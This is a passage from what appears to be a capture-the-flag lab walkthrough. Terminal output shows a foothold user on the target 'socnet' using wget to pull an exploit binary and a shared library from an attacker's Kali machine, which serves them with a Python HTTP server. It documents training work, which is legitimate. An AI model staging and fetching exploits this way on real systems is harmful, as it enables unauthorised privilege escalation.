 john@socnet:~$ wget http://192.168.31.125:8888/exp
--2022-02-21 11:05:28-- http://192.168.31.125:8888/exp
Connecting to 192.168.31.125:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16968 (17K) [application/octet-stream]
Saving to: ‘exp’
100%[======================================>] 16,968 --.-K/s in 0s
2022-02-21 11:05:28 (267 MB/s) - ‘exp’ saved [16968/16968]
john@socnet:~$ wget http://192.168.31.125:8888/ofs-lib.so
--2022-02-21 11:05:48-- http://192.168.31.125:8888/ofs-lib.so
Connecting to 192.168.31.125:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7752 (7.6K) [application/octet-stream]
Saving to: ‘ofs-lib.so’
100%[======================================>] 7,752 --.-K/s in 0s
2022-02-21 11:05:48 (182 MB/s) - ‘ofs-lib.so’ saved [7752/7752]
(root kali)-[~/Desktop]
# python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
192.168.31.52 - - [21/Feb/2022 11:05:28] "GET /exp HTTP/1.1" 200 -
192.168.31.52 - - [21/Feb/2022 11:05:48] "GET /ofs-lib.so HTTP/1.1" 200 -
^[OP